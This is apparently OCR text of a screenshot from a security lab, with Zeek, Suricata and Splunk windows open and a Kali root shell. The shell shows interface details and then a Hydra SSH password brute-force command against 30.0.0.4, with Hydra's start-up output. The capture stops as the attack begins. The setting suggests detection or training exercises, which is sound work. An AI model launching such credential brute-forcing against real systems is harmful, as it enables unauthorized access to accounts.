 211122 Ubuntu x64
Zeek
Suricata
Kali 32
Search | Splunk 8.2.3 - ...
Shell No. 1
06:47 PM
Shell No. 1
File Actions Edit View Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.0.1 netmask 255.0.0.0 broadcast 10.255.255.255
inet6 fe80::20c:29ff:fee4:708c prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:e4:70:8c txqueuelen 1000 (Ethernet)
RX packets 7537 bytes 2425152 (2.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5918 bytes 1072554 (1.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 155 bytes 21090 (20.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 155 bytes 21090 (20.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# hydra -L user.txt -P pass.txt 30.0.0.4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and eth
ics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-07 06:46:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 135 login tries (l:9/p:0), ~15 tries per task
[DATA] attacking ssh://30.0.0.4:22/